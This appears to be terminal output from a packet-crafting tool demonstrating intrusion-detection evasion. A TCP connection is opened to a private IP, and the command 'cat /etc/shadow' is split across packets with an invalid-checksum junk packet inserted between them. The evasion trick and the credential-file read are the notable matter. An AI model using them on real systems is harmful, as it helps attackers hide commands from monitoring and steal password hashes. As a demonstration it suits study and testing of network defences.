 ------------------------------------
Invalid IP checksum
------------------------------------
Enter destination address: 172.16.3.15
Enter destination port : 8992
Enter source port : 1982
Enter tcp checksum eg(0123) : 1931
Begin emission:
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
connection established. sending packets...
[*] packet 1                     -> cat /etc/
[*] packet 2 (invalid checksum ) -> $$$$$$
[*] packet 3                     -> shadow
.
Sent 1 packets.